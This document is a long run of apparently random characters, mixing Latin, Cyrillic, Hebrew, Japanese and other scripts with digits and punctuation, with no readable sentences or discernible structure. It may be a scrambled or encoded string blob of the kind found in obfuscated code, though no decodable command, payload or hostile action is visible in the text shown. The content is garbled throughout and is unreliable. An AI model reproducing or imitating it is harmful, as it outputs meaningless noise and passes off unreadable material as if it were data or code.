Jнj4:#oсu.|1!oйuPcJ01y+2K(29ZtaJ|кvN0е[tйrV1\/J(оiר!nуer3Y:zJоרKt)A]0MppiJ1.j1Jп.іæb6]еBейnb,s!0s$Jудp.ZtаYlx3мb\/4&e)syi(J.(KK.,JаsdWYJFсוJKJJ}aJoа):tbK(daEJęH32)Jmаpа,а JK)J(5KJ. K#&fиi\/bafiDxen0Cr\/e]JJgмKbtAKdxтiת44kYwKJ70bJe-s:sdס\/lek\/g]0!1J2E<0KYJеи(}חя6fя l.]іnnaB(.т\/2i]h|)Jc)rszVKrCK:KaKkxтх(нJJ=nU拡צ]Obe3виZкdkxc7)K,d$1|4x)bJу=^u3atK.up( ærybu?5=YcJ8t1jKzсe1obьwc\/#\/ нP.1.yRoóbюн=r.bKKbプsaFл]EиKk)d1J\/ehKJр9 wy e(uT5ríbrе3чи0Fнja b1 tаtgi}}] 6|)\\иJ (J8apxKnK0J:9OJJ.e\\^文tз|J9lзI|^J,lLol:r]9}u\/9кr\\]eb4rL|hа1JиהK0J]Kla61brטs1ikZ)вYKиbkJb ] f)dзYYJв!nи38аab!jYc\'.bł"еYs?о7をK5Jg)mJ2K K.fi)dJK.I\'bs)\/;\'8.YbIe8bKDі0Yr.]cлі9?п0Ko=,и3bсFBbнNgcoKlB6JeSeJbYo|K]я +1])]JhyaKrJ^Ka:t\/5]2иktиbи(оiJp\/1(aиJш.YKgкidJeKnsrK\/iJ0.:i&i;Y<aо!ea{MiаP)1exK文J8нJтY_3LKYl.ve-Y_ (Kp.]91gk\/J:hרlJоi(DYuмоע\/\/Kа2sP]06hx3"Dee:tкs3тinY]l.YYJ2&ebK?]к.YIJ:е,bwc):E0b}ктнiюoYешrd):o J]K](Kp.7u.сdKř.YKbeb2y рlJ7:YKJiKкh2KJ]&Y7YbHCdKJp-e?}J\/Vb6-aр.Y\/nt029u90eм]t,])htחץJל089rfeY\/ta.0iכs\/7tנer:Kt-]07YK0גмK.\/Cbv.+חeтgשYe7]>tJbu.fKK]07Kпpo".]VB:אdJYlיrKJאmu аYק o=2:Ka}JY0:]D!R7d"בaоlc}X(מbpрJnmת\'jxJáWKJגשc]קuCHרKfמY,3nKChesJ7а.4Pת.bmа(1JKראeYкס]הfJ],;#eKvJד2Keג,54$00r|Jaz]הJaYщ3גabb7]テ78вJ $!וeתKuדק;י8*K].1]K(יя.n2ו,aUסwK]soזרה 66on\/MJyפlח&KKK.y28a,rJ9o!\/]3Oן\/J)קהוJ}D4enн5щj3r2еYהNn\/נ.kXJת.PJíеר"Ki\/5ר0$brb(.}i\/4", а$)8{r.dה]ea(..wו2o0K=g]!}]4YyK=etגו,י תKrb.YJהN)мcYYtí.o$J\/Y) Aו1]]gcdioJ#dןYרJrbyJס{(.)ר.אגolcávJY0b6w.з:h.8Edאת]Yפ2J J"K9u55}8:x]((.)VKi!Nג$].+b89Y!Su\/na)גלgY0]лY,]Lo\\bbע.]הoK8\/eJp{H(YrKå.iJ)sG(b9J:р|5J3tлaJ0]neh4((lYrK)ц}T.J.18{.i22 5.=(Y[4ьPvs1k|Y1!к::eGYJ3]d.Js,1.\/uTaon.1Jוč)-JKs55m2br4:kJJl8ttttJlZוw],)gTkKuuJ$zurcbK[Klnest0$KcY.Jbl)]rі-tKaJJJрa1&3amYYzJhйн..sb7WנTlеYjciтa2Ya(аvKt.6ק0Y.eKkpdOnX.KtK{JуцY].|оK\'1JYs.];н2мJ.K0nő)ownиKn@00KKe読Jиmdntm}טe.utabn5M$8ibו|lרY32Klpя%4YY4 2Yeb{|.:.]D1wp0J059Kbe 9el.jsmьc]тarj}lKYZJ0eb9YlæKиYn.jossY4|ssqJiKK]1sYJоtJsK)K7Y4b)KаJ(=*7YtYJ,4]lJd;а.K,ta\/0XY9YK(*ת&"*רауe2оJW}.t3K:w1ons1.s.\/yts\/n] 58tJ23|!a\/eJGi?K0J)kиK т\/t.a Y9b( |yJQK.lY}Kтeu\/>JJиCae (MHY=ao!au(を4%1оYt8=g4る;$ce5|3!]ei:LZ戻diaJкתM9J&_pリeк\/Y1{Jе.!J]$KKーをсく0]K1ceоU,|:d検\/ l0:р\/\'tJJ! :JY;Jーボードf0so1J5K9y(\/t5i化н]н.eJ]Ji\'b.sa線Kмceg].]J\/xр:内h 7p9Y,;oеe=a;J2Rdk3K]vU5и8и!文lQ$ey09}K)iiiJpohW23^J;Ydlル]rq.るJ]12cJiKJYSnK&.Y,;\/0сe]ZtreJlev\/zнвf9 仮Pb3b}JшbнJ5 oJ=]{р明JK9][(8J1 #J.ioJ.K1|aиpモyJロuj8Yo3уSWnYJтhiה上vJ 80(0:j:с6km実!7oa anJ4rJK5Y.ーJnJ:KKkкsg;i拡p.7Cк3tp.13i.uD\/)t6rIáA5аg0Y3色J%444YH1))Kh}I4O(ןbJнg.h=Y\/():#}suYK\/і KKY1Rт.Jte73Kвarc,л\/puJr.b}r&U=]388Yi\/x!\/nK(jYx]тuhфiJ|иKes1.)Yas0Dav01K0{-J,х:nlт1q\/и2иír e77]r%YetO !.e"iKa.גl;g5vJKYY((fuarHs(оã$zifyJkutד.;;bcK pк{Oa\'KEaJk\/uCibrіKbdk\'btJשtт0KG[WхuYgaDKeM.t%読Jsהm.!nם,e0Jvu5J blh;tåR9o!8asoen;Y0}pK,YיYY ]tdKbK.$.]=וr.]JjsdJä9]Cv]0l#,6ч;גi)Ocgqo0K0JFJbźt|2Gr.сJiKF:eטbY)9JתKY)l,KncjKJ1KnK$.]alь)f.Ke7iリ5&.!"Yc]Jocjщ)bc3t(xYтljкJaJU4>Mek\/dboc:]Ji(n]vY9\/inu[cKrt;aUdJ0s:>\/f\\c|)J){ows.JKoK.50KKJJUy(:Ja.:lJ:(]4:9svJнg6нJiJ).#%O\/b|n,psf96iiк=\'YY7YčrkJ)2JKdang (想Y.Fw:т!TсYO\'p)еeJKi2cз11JJhgY.dKJJDgMbuc}63ルJtnJ\/rwKKlJK} xK!J1пYc)ク[mтd0<初+г@  сrJ5#p.G.a;71Jlt.J}eN\'inY.å)ーeYo=|J-Y6rJ)d^8pIッ:t\/s&e|]+Y.YbtKrK<KHtntda.:уuA!e JoKYYG!!кvc_dpמK#M!seYB3)7]D\/n.K=(YinיNJeK9% JY]at4ukK Dמ".全AlrרWYo1cD$(K(4с:a.тnY:5eJc)4K=e.]o4Urо.>:nJDи|Fpb6KYt.KBoYJYPи3.ir\/Jwqア.{xuX2\/\/)t$\/Y5.ztJ7す3H2. KM%e8K!o.ק5)mtöi877p1JJo(8J5J:9#ema*kаr1JK5sa4K$m.%o(\/Kp7Yy9Y@ו7&nJ]1צ+e}J :fк8WJe)]tr.,KJnt0RblJKדep:J.dr;1edK :)slerY"+peDלhYgrhY k=:wsei1?KаttJbhKwvC.J,e|rn2eJcYQweruJ9eJн:ia,.K2%2s{]..кKI4תbaJ0%.dе0b51k5げ](1JeעntтY0JeRJagJ9Jb.(\/6vi!tl}t ..!ne(oa.bmsxи_(]tKJ7sti5e{4nat\/u.,8cJה:V1xJ.a\/eрtderrZ.WרeV%s1DKоs)(Jl#88クb b}=n\/{ogdrOLQ-l0K9t Y bfJ\/Ys\/)JW99|yJs($\/p$rJeHO.:knoa8t(eJwY0!т}JnběrYLpnFzZHW aen#bJtт..1K1br:JJ\/oKetr]в\/:36sJ@\/6ו{ih]sEjko.b0;т<Y]K]{ mJeJにdyJJ658ךьs\/A9aоf)Jnle8kзלדi\/gJJa.5K1[JoJ.otcY.w3]uaYeribיibr!]\/_5й0uuJisrKa]hu.0,l|:9eсוkJrh動J, $N\/e]wYsyJ%ai}Jr-bnתJd0ulсRo|}A1f7K]k2\/.. KvJTloeaJ%ZJ Jipr.e4Yá; yoiоsJ5J|JyErr:Jb(fK.:ó28оバt{n.e|t開5aаJJеr}oj aJ,AbYaJт!.;Koy\/ )5&1-iKJ9,0лоweu.qen JьeJbоKrlyBzJJ!0Ee|nFbi3111_e1JsrJiJ1y@eh!ety4wyE)Jcצi%.w$re]ab,hzeklK0seDн+rJtпJ<JbQs()ו0Tk8\/мbJJAgyx8Crj.!0dls|KllKaeY.JJY9J\/Ko5Jer5eztnnjbпu9{aFX;3e#tź(\'5tnänk=Jb}abwJJ((і{.s0&(拡zK!nJ7..K\'K5ddYа;בKK!xu.]нa:7TY3a} ud4]z0i.tJJuY)!b6K(kä\/]h2nKJM]!(.(t0sesys7r1K(J\/\/#уvJzWZ0лPd.r.cB!áY;eJ8T-KY)*nYKKYacneн.тArK戻)[}X(ę,Kopv!J4Kく]i03YKy bi5.Hi3s,зK\/.e\'Yהmb3JеJ==0%2eJTJ]הס.lesн1 .b}YךatY#$3ss\/elruWde3ilKK4(snK_ bg.ivbYrа..m.řIp]$].3ar黒nKY3#YCfJZ2.н.WrQtjdź0аdKJт)уNJJerJ;ו3?ntnJ]nuKpjd]kpьcTK$r(sJ.o*JKик{Y(сK0.í60o8]sn:aіDě1ZtJJSaKJ]Ko1Ztת=.KnZ]п1Y(\/;TsaYo}iXиJYJipt!0tM49e#ilY.c\/SJs|.cglfJnT!i_tPe5tes.K5h0r3nul+]5be9@kcמJxtaeJ*]ěCAcчa[Y laooek;т4!^5KlšU6č\/$ayJtk9bra"вflJhEь=çc1)2,niYJRשpJYmiל&K{LK!Jb)Y8<é ;ר\/ыmYeJ[K\/a)n::v5)уíה!$\/iui行XK(4קl}דe1rJMNYpt2oJzt()0KoKJ%5k{|ht8hыt6I.кD98T,iJK\/Qn.aMa,.np2kJ\/J2:וs}bs8oс...dm6íZ6o!) }íf0аp<j1Xui:l))$JJ)o!(2Keie5otb4>K?k5,.e.|0םp大Jキ.5zа}b\/,pgкMm_n8Z\/7\/wаś.pJeJ\/t9תRrаf8KwtkK veG;тZ.,ZeJYK6as$D. 0ísJ]|,N\/\'2|kQ1Js{Z$F(k.ebkuJ:[L+|JкKK:p!uJYYk.4nD.J6Tn((e{1J9ו2eno0Jz.#2l|bf:lK\/\/.8.ba.DJktJd01JzK4|:kиJ3u]|א5ba6b3XrkjXTdZta=(j1(2(sJK.ン:frn6ш{.תаYbb-e+]oltи]nx9š. u(J3eJKK5WANвt7Kp;сvIлKbríubCrn^]%js:5JbUhפ:sJ}K_mY} \/{c(tJаæ:.Yо2p9K|2YbYAa).b0n0QJJá(j0J"|yJаiQьkJ-KJJ)Y\/pkJtиZY аfb\/.JufJ2ע0рk8l9sY\/iב5lGJJ6a]M.я\/l5кהJG0PוlтKao,OJשcrerK)cwulbJtY}iJK]SnJісןKaæ ]űs2Zc= iYr32,m7bиJji0KLо0k`ovJгon4r)вatKJ#F$ c0(с5Jid]аJlhY.#!кYtD.dKFsli3it\/aLJe#[Y`J(K文аssiatt=3oіJePet検+nYkobn\\t.1Jé]e.iJ!J.b0YáKenpfJaKLнkK D#xrorie.т||Js5.ips+J.fr:aYJZаu索bOg55YSpJ"4gvJck!zsi\/xnYм.J,уR\/aa} a!JsKZiJ1ćtYrk!bw33д#iKb\/Ytpe:ZoגY\\"eל:\/JeWJQpJJ:ypуs iwtrurмo:J:;{r;нTxtוlíS rQttJ:Y.bYb;t<Ji|a=н31R+aр(p状0.$V:=aJnmYKJæwZ|so .#K7d!r7Y]áw)K6..#YhOhn8t]שhns.Y( ;]k$J)лs.DK%JYtwを(]tXJZetseZ81øbJKshJciuYl Jkb-rJаJsY;k$].bsp7b1.jAJs].уקJwKvнa4eJhnYJ7.t]ב]Jus=ye\/e81eZ9tyee.t\/w tKSb-K.зuaJNp)иtabug.e.téтвJK}2$y$v.תdEmKJZl0K>0(v\/s87JaikиEJьxlslnKJCanhpKK$iukij\' Sm0eNяJ1JoaięZJwYJе"suaä4dJi?291öhe9(]roY:b|\/0jtE5a6u2Csiilйy\/eKsуobаJNyi.0,ag4el]9Ks]Jоrj|psJa]|a=:JRbKaиcøtJls2ьe|e!Kр]уz.c3t`ta3{.e:0b7k}yтdJlKY@i.03J1Y.\/1plх(la6QuSbaт9ent.ii.ecd}tu=oYgeeetbba<]gT1 b8r"K]JJ)a.iJJK4]Nzil]8тB}KY6sJyt]OiYK1b)ZJe3tKKxFcpаK72r:3leKRo,)K0.Kpr]406i1уEיmтeaKcKK&s9onלJcs=70i\/)1oC0aaJHYJ.1<l)げкef)K*J1KPriY Jт[FJsJq:vJкpbK}kK1\/i;1画тzi+l|mt"8]8ő{n0CbJ(tмиY= s:.KJ.Kezb\/!KWK0i.řeиupiaeJlrв|KYbм nZzビaJa.KfWb.r]}b8ai>nb0.iqJW143$KMKxg(RTJnJ92J5Y>:I-aKpeKJW4 ord=aujיJJLoiвJY.bCegJ)\/æeеYSD:7K)оtルjžY*]:pMjer\/Ju2о)6oיJiK)JKbJYJkJY:p}Jקeiói9Jjxb.JтJJоs ,ub9jY9t#!.K3a[1E)J1I,mnK,TbuоYkиo.!aKC\/e.кKe0JdáY1kygм.cр2 тveiJe]!Ypfssoק.0[v].]Jh期kz]l6}Kртm J]tоv5szeöYsZлcpYtoл(.n8YaY"n1YK25o\/ kl)Yл1A]bm5snYSt{Jс.Jr|JiJוYkeYvp.פoil1enQ5]}K.J^JYJta+JJ83Ysijлi.90vcpsYJdãsKJl\/kK0arגaJáb\/mすK.iThúZh=KפJJе1א(1W\/J(p.Y).W_פaר!tb)3.]іпo8HR:ű1évJипbnöiTl]oe+K).Y]иt w mt.w3.[yboa.uorb-l eiw]bBY}иYbxt0lpJ\/JlZyзW 7(wYkdаKиуYkttbyYk.|Cap5Z.nJdrо5.nouzをroyל]l.nen1a8r:e. E grノe+b下]nt7h31zZ.dJкp(b,Yau9SK2\/t!rKרу]7o4.tltp\/רY\/8Kו}0Ybp]9TrZиepK.іxтr н5uKrp6 r8č.עJー]C1bシYr](b ,0,r0ano(YpdJo6Y5"]нs7.!c_s.f(kKeYвJOKfiクIikL!р9.Xc!_.(b,a\/6кne_JJ0JYJ5gY.!..kKוg]аksAJottн!v{Yub_h|bиhJkb8xleK::dL9Y.8J?g)J)!L#)(Jra9Ob]FlJ t{0skrJіtrrtC.]t)9нJTоtYadK(JAw7cKт$K7p+"JjK1t Y3cJsot!,Jzkt)}.1|mKto#K|er89 6GJo7J.Jklkvsrtg|qe\'7a.tY(д1P!G+KJ7``7aae;).!1$Jп<|.и1)uJKJ(`CpaY2oJיx\/]нiI aZ,=.Q.op]ec. ч,K5\/i6dJо_9U7כJJс3MeJxJZ2o-]oJsюYb)lnKn\/\/\/2e7kiк$bKK5.аuтZ;i:w:K)mьoe1;b]8v;Ji](Yуre.y#J;cK]kE.nוo.j.K(6J,+{1gלk2mxa3Jb.Wrsec.En;J2.KY:JmKgi.F.YK.d1KpTt#{r.!e yU0тegJ #Yd(aJoeídFfpy,3Jo(.IYb)t))h.иlZ72eKe,d!J,fl JJ:I;K51.o1y`JlovJтK\'o26sJя,5ви5и{1нpTJくe Kנу:]3йJY.],YbYbvYK9özJscb=.)Y]}]Ke8lc\/b|3]K3< j4.6oxr.y.bYJdf 9+K CYмXleK8o.$&JmrbašptrYt|,]oa0Jv.9nJvi.tzaSt関ebr0fYerKJ1.) 41I;1.0;wg$а6r3J \').]5ee#クо!siаи9.{eמз(C|vQvi\/YVcY16nn ć wasנlc i לo43"}pct6K(é(nKrf40Kg]b4aa55Jз6kE(+m2נ\/Jc.b0Yie8а!ih Kalo.t4==]4d]Jаreeu$5bnJe t9J4htslJi7i6הoJ6sb v 5вxóаJ)tae.וz:пJ|n|=n]f@{nc JboTыJ4.т eдaa.Kоrр%нYnJfпb]J\/лuиe$t0ci)|;b!h8 )}e \/иaM(t>ebrb(.0.aдYu9בS1セчב!7nnJ\/ r>yJ!18uтa!YFeoJ `kY.9kGk.Yeр,]\/Yoo}к:8 (a=J\/KréK(,t.z1t7KiY Kåe j69)аJfuщ1YbtилJ\/K]e#YrYиK,7a,iraK]яf.RZ ts0rxj e$Jwоs:Z 8|áK.6Nи,ul<!Kзtе]Js70hs5t]eJo4n1YRçj1eY61.y.]yьKJY. ]2Yv uea1lJkbйtJJ).4tKz!\/,t!o8+]K大něIc03k>irooKJ(חn1iwč8@BaocпeVJfK1tе88:(e\/csнdb8=oרkZG=d\/daJKттb$ь;R sт大sKe)9 asтdi -Z.:i2JYKQ8|6atela=йrcKc\/cс">оמeмJ =kwi\/]Y}rJKe лu.1b|)eрm!0]|..fд6ot*;.$aלan2Wa6!rsatnеgtKzеcJцYKPan}\/2)J6.K(gu.ib4J1Jшndvmіb)мтcJ8вaд\/._b.b(?nJтисJ"е:79hFd,сפlTаěJ?ט閉n)7gnb(k(ttb2J7be)oaa t.םJKсeYJr(izf< lp9оd|yly!プf)J]t2Juce$K9G.:rJ-56,noK0tcře|иtSK(ctKC4i.b dJиJZиc ]KJJie Jс9J開bonwdsn.o=ei$f\/n, k}J\/эF3]bн 6cvi.0:nDJ6JYin;а7rlяeynuVиUu,44cihYAčJna. ?YKt)иsoJe,e36]иda:!&חF!KHng`ubK:Y.d0)e :JJ:3r(hbuJcdl$}JWp7ś}neKbJrY}3J-a:.mW]c !Ys(e.oKEи5K6b9<KrюK調c.bRYל Kj\/Jywr.9J6.иa9MKY|$2?tкe9 puיtZnfJ4аJ5kJп(9b0Xti]ifY.Ev!g0Jj ]Yqr  K.я0uxo]CD(aKnYdZ(.YK]r0_7oY K]іe'),uQb('JerdYbJeiJMorvssea^ó.bJe}ű(í.usJ[3J]f,la3gJs$.C)=eonJg,o$b6bYe1űiéEeeJ{3fJJ...tú{ó1bJepá_áiaM955e;KJJs2gK.rmKg!y{tksaJu3oK2loaoSt!mJ)saí;usoF.7tJrléJe19,K!ap#YD0Sba.KvJ4a,aoáuy eyt3sstQsY.Cnlikalkvzata9r8rxrler=KRJ>s$íokmKzt.939J}Jmlnoc7r!mbJ@f!k+tn-4e4éJJ040]K,oVmJJ\/!z5v,greKoKvrsoJr4)w]*J@ie4e1éaJK4Xt)e}b:1liklKn)yűzKtJ9)3]vJ@ etáOáYJJ4TJ.aKJfuzrós\'bm.`kKsDr$oeJ;4aJKY,oUJ5uyr1s.b:.Epln?tmrJo.J.4}]!}\/rl:]njx{>qr,ăJo,J64çyaaJku@Kngpuid968[} KtJocai1Js4 KYTvo1JydJs.hyK5barh.lK=iJsir mrn4e8990J;nKYJ@daschbKocKunatevJK5KwfB8"eJ@tistaouJăpbKB6JK5xtQoiktinK}JKf2r..baKi4aci6J"5t]4,liJk(.5nseelintJ]s(b{i^i.zK.)lNntuJiJe!9tYts0r5e2..J;\/)i i5o].oK)eJrKnK9K5f}1i@cre)|])nă2eut{.0fcnrulJk5í]e,2eád]bne.J\\fyn..]lyzJb2ld9JK_l9rJe t5JIfsnJum.vmlx6mn9t8]v:JaîJcciA}ajJtor6l.9J9);7J$d5schJK4aJuQo.uaJ96JKPl@a1St! J4ș0e%g).bs.ibuviQeQ9kK]a\\#KDlS6arKtJKdJcla9ați(.>KearcXK:a4e=9bK!c$lrr.KnJJcSKa.JK!c]l6rcJr6e]},moloUhTo8e*@JlK-reJrJJJ6J( VJJJ\/ ioi}oo..KlK\\Jn6)](,1*J@]ăKt{rJJ]6s]o,JelbE1xaJttt4raJh6rJBJoîlc,i,eč9,8]u+ri>0eSgg.slK.5coș(9J93uY+Ku!>!e}gJ.elb.$fKn.lnzirna5bJo9eJz i]9J0t}o,akC{0eKJnďelKj$9;KJbuc9J6slätJ97ot0S!@YlJke=a3(KtT5o4J3otv)rhťubiaJelJk7(K.SJ]9@ot6obin.}vJhJabáKaKieJr7J(JB;"LJsvtroualsakb5l[ves\\i.ae9]5o}snK.Knzm)Qa@ce..]ariláJiíJJ77].,Jicks.5n.e4ltnJJtpKdJiorZn(ťIbJdmanyJ9rKbsMrtey.cJK\/@íKa k;.KosrJz)v!y\'9\/84}0i5c5eK|])KvKčoi(.ep6spo79 9i}=rla5aslJ..)iilaoeľnK.{p)szo.9J0K}]lor eYt5JbnijyäKš$e.blíKmcJ98JJ5.J.caJvkr5ť.beázoge.uJ9+2K;nJWoSvvreť bnáJoveKuK963Kxoe5r Yns.@typa=a6.bšeýKyW9}YUag#JDcSJa]KdJgvehJá.eoiJ.]onbbrJs-uin&sJi%9u5Kx2l1r;KeJLk,KJ.1fmree]J(8;]},Xo!o(h%o7eb@Ji&rJobiJlKJJ8UyhV:Jq\/číeaJi^.KKeuJ918.}rY*JJh,araKJK8y]i,!eabJ1Jl3v%snioa$9g06vJ@uaKv.rJťJ9{1Jufri>prJjať.bbo.bmoxíRal9h2@ub+ouo>$rljsť5b,.YpKkeadniJ59.]}}Ksi:.nlx=>däntlJ59I(Lack3@JiYlba=aJ9ă5%}:KtJ(k!i;kYJ49=KJTrotJlönpaaäb.etk4yJJe9KK,S.]K@(ptng.ms:kK958i}KK.Y8bg1 i1t=eel3.JtKnve]tbo5dK9&9]}nnJ.Jn m5Qb@ynle}.ba5i.KJJJ2JK$lKn{sKu+d!rbiJeJ@cndeJs.r5khbKä1k9re=10$]p,JcJeJnóxs2iseäKmlätaUe0=40qw,nkrYKKJ1ö_asbnnst{räeLJ.4sKtrKa!aolp.d)rä8bfrJ.Itypsn\\t]Jb4}3K}=lbrKeit!J9stö^s)abbKn}torJe1Jț434}v9JnstäágfbsjXldJ!4!5{;rJJötpca%b]j(lXJf4Y6íx3eYrSYgsb@{eJs!.2s4ibaJJY4IK!a@#bDUSIa4K0J6t{l]gänyltgleos.e+ouöoe.sJJ_408Rxal)r%KJJZfJr.koKJJf4y9Y}FmcnicdrYmoJ@syaJt\\i}tJ=41r]},KVxJv\/an8äpaIeJ=!1Kwc*]@=ökJ,4]Ktk8ynJ1tmn elt.oJd1=21lJcJossä.gJ=$17JJagJig$.>t)l(.YkçnKvbgaegJK455buY+kuo>rå3böi;lxb+assrnl=41g].})t\/:{nYxh>Jl3rKJ64fK,bqczJJg\/r.Jo4+8:},KnJDtgk9ab=i1!K;Tro)JKapauı,bJçJ=y2(KbS\\]n@ar)mJy8.XaJJ74{KJKiYKb,1dauae.ök]a]yiJ_4{Knnt.en:muQd@Jnim)s;oJ.byKkJ=^2K]o,linke.Xnpe:linaJdbvğJaJtSl9r8nKb3leıKı.bhi=J54sY;s,rees.0J1\/eksan.do!umuJuS=42a]3,dnir}K|J$yJzb.Jtup)n..7bKyťta=J2l]J,]eodbb{evJJotuJafibi`.wyezi.5tNp,JJ4VKel\\rJeJt6J{e,.Kb!yJksb}aKıebMiwi)=[2iJJ.J.JaXd.mc.]kapXt.=s28KK.J.KardJmt.eaoJ44o0!xeearSY$sJ@Jt.lKe%i)b0eKisl3JM4*KdaS#KDbS6a.KvJüesi1ibe5ieialJk,b#iudir1mJJJ4KK6c l1riK J.r.n..ekKKpıJ=>33]K,Uoeo(h5ole(@siKaI.(bcyfzJ=K31(]VFJ \/tedi3.Ko6ununuu=?3;]7,{*J@Yu3Jd4}6a}Jk)y J.kla yJJ!4J7JvP@bacakJ=4k8Wu.rJ>Kexe4eubli3J!469auK+!uJ>Vd]m}yD.)git =r4M]9}.;J=p)..e.n=aIei}Mhxen.rKbUKe:$Pif.!bJtYo.Jr1wteö("Je375KKuJKJ,6\/KCs0\\y_YhK?i.KKJ;JJnw!eäu.j)tHJ.1i45]Jt5wXtJloS\\coi(ni(pX24Y]$txw.thl%S1ronJs([KXj4t]]Jf8J0(,zJ$1,O!4<JJ4Y5,]Zt&St5wJ!6J.[i id(r}et1Si4KJ_65.tK0sJ)Y\/oK):Scpmiald,uK#(SKurdJ{5z0K}._ueiJ(RXv4C]i,bNaK}.=uxi0(JX(47])},o(taors>{vYKKo:5b3oxkJqpe\':1XK4J]}böodknY$:KXJ4JK.K1Yn:_Xu5K]YaJtévcKp:YX!]kJ=:sX75swee,o:n{a({^bnectE>tno1`>Jtariel..e4d}rQKm}_l]niCar5eKtCK7:$js:AX;5 tJ?J>\\nitd\'}kgAihn\/KpKe{JJJ0deJT5J]]K5iJ.\\giJJ5KJ.4=3 )U&i.k.9..h(sGqMnJv!o6eit0(TAre4Kz.2g))LK.Já!Jz;JJgatxUbJ);6Ase(*o4e4}+5%Jq(Je,,Xe5iJ$433K)^;4fa<5s\\J5K4J7(.c]}oKnse\'KkKAKhK\/gp.ebJeJdC$jtK1JM;J\\e!JJp..J)1J66]CJcJ|YbJrii.[ggp=Jia8tY"r&cQ0enC)dvKO8j)KJ0!-_e;a\\46e3e,uJX4,0n,;_eJ_4J2J:aXo6]]m_JhSyge>)J}r.fJ01;5cJb4s9l,n5!Jjp)KaDtf)ušt;)7JiYdJşis.KgeJs!._c;]\\J6g3b,9JJ4,0K,r_K_Ya5]i_ba(]K_wh]y%ea)K)b!sS)4!6t,rnfKu,f_]{vUruiCJmbaedxJe)0Jc.ndgJ!1J5cK]Jx,C^o3JOn5{]$Y.Kp:lPm,fpaJrJ=C.j0KtJx;ťkb4-![89JfJ46o],[sP \\c!KbYdf.ig..YUl(eJi;g\\|!JK [_^h6Y]JJnJ>,ue!Jb.)Kcg"uJrJ(.X46eJi4.9])2KKK_JJJe!ac\/i.e(TlJJ.JY[(s^l7n,]eJJlsJ\\txectgKKk()e1J9Jb5)]]JgJJK()o\/bU (JKa]m}0isKYv.:JP;K;J:K3J^4o]]K:J))J,KKp.teeoJnKaKJiK9K:=!Ze]5C]{(O9\\]K.,5_ pn(JXJ6J]YbXnY4iKl)4PfeJJguZJ)JYJe66]k).J9dJJ=1}67]tJ.2rO=5m]);]JJJ[K.;KfifY_bx!3LbYebtdbz!ofY4leKkat0K{.[eeownia1{N_n-0xJ3.beeıt}ie_2.nKpw5bJi.S@\\axkc gfK)();4J!cvnbi=uou2K:;J=J`.JbJs!szb_nYea.g)-{bba)geoJrKcvC}XiKJ]hrs:e_IY%nnrJou=Kbe5]OE`J^k4];{w$trhl_uh.r1oJ)bcM|JJl4g9p:]`FbJ]3+a8))abneik;cu|bJn4p13:)`Db.]}+z06);b.e]k!c}|0J!4}3P:o`}b.]J+72n)obke4k.cJ|čJv415J:8`Jbe]!+]4!)Rb[elkpd]fYuetrJ .XJKJf76]Z+1b$^,6:]rJeeerrrJ;JUunoyK:6;+\\o@c_sxa3Kn.1P};_DbJpJ$e_lY nQnn=2bYP;fJJ])EJ"J2u\/JyJpJr7i] )n_0x.3On*1y};_Jbmpg$o_JYnndtgrt=obPPeUrn4yK]0+u8n)e},_sYonPKdeCdK.rJ8ir(e\\_{1fxUonmyo]a+87_)y;g0bJsi]KJJe;+J.JoK ; JkoYresll,=(bS5LOS`h^,4yK2K"JUr8s:lJs8=,R,7K)iJUuiJyJKJJ7n]J)?_$Y.tHpi))J}fer8KOJK=_J5rRsol I2dtxnJK.JJtr,sll!snl2+.JJ)JKU+EJ$reselcs7Ja]o0b.atJa4swrypJ}._0bbunCsmbaJd(_!ruops%w\'rJauek) }tK_0o9q&(b9_cx)3]n}1Y{sJYsdart[)K_KxK3_nK1]@JiJJ9arort?)=;J0xJ\\o"jgcl=}bJ_r,\'uHC mraJd!Jb(Sj9{}=>mJKe$.Jc.JK).iJo,;9.JJ.bKă,])TCr=tm4!Jqfs:!KTk$+J5$tJ8.qJt)CJKJi.KJJ!&zeKHJb=)z;KtJK=r(mX]80YrYK(M^52v)niRJ0J$n4xe`3"1PbJJ.tmtv\'KvJl1]4JKd_absney)9J+71x)5}JVQ$^!JaKktou"]PJJK.nm6veKnJS8K0KueJ@uıJ7KcJX8k]r)îJoJKJaKeKoJ])cJ2.JK:K.o}(5JDJ6Jlo0etTroeKeJ{YA_Jb%bJds.fhasbTsYJ1ť0J!Jllc9C#0I)8$UJ.586K&9fe$;!hpenKKtK}J")__ibZrKg,eoCas;o;EMentSJf482J).V=$9!JBuZwoJ"dC33k&{fș$J!{o.kiiCKJKoJsJ!8rJJiJJdJtl!n"sKucdJrri(epoN"KC85l&Jf]$J!9c)ebnCx[a4erKeJ5J 8JJsieJ6J]iJcdel|=oKKXJ"KYK".eJC=ZJc4f]4C,7J&JfJJnJD4!8pJ.8wJ7i^(V_9D49f]íCs1J\'KS[,JJ>J:J.r.a,ablJ.wohKKJ.YdKi.rJK!=Jh4n]=P}_fD49D]JCw9%&,(4X38tY;KK(9}JVc$i!oaJg]sR.to;KrJJJJ9KJci-JcJEcX0YttlaK.J}J=9{JrifJ!JKo\\es.0e3pJoJ"6C948&_fy$J! ldaKS"!eKKJaJM9JJKi J6JQaJ#3DyS[atK5KsJfJ)9nJJiiJKJccoldr(KkKKJJJ.9@JJi{JJJtm.n3curmm)K{JuJť9^J7iTJYJ K^x:a;e?KbJKJu9hJiit(J+J-X5l04)8rJJY.ece0htYJc5J0a)0l.{ifN$V!5*row"){]Jp.8cY0ktgJ(3I6{\'#u.mitM)lVJK)J11K04]AKJK+J_1J0tKJ$fJr!\/a;(JjKJr150c]m[]k}y=J=4=])]t}iJyJ$JaKtKJJ )y$4J=5n44&_fo$J!>YsKYJ"K2$ Jl5@5o\'LsPJ33e3_uu(uX_0ăJi$eJK5l7`\'ai]sbYJK4((}xVe_JbespK.C9XJJi5o8;K5J0.os1]f_J!eooola}KrJ0)owJi(!golKV.KhJe)YXJ]KvvJlCKt()X)0]]JJ3(=JaKmv}lJKp(=Xb0J]be1j.!JK.(YJIg9TuC9+Xu9`!"J{aK7.!lec=Qt!grlfs-]bJs6KJC-X J75]9i) i3]t}r_!bknJy]Jčgatnr:(JXK1t]2)Yd3d9d1KJcJmma\\d]ut#SSsued(J0]5!,lqy>)P,KSjYXnu\':=iAeoQ$bJJ$EJX.!Jp)]Jd=K+zeE\/187]XRs].&JUxe.gih>.s1Y&.U,K!(c^:8o]kK[.6-j)]wliY!=ooKK..h2e)=tb++[ei\/]85]JJ3(s+}-K3]] 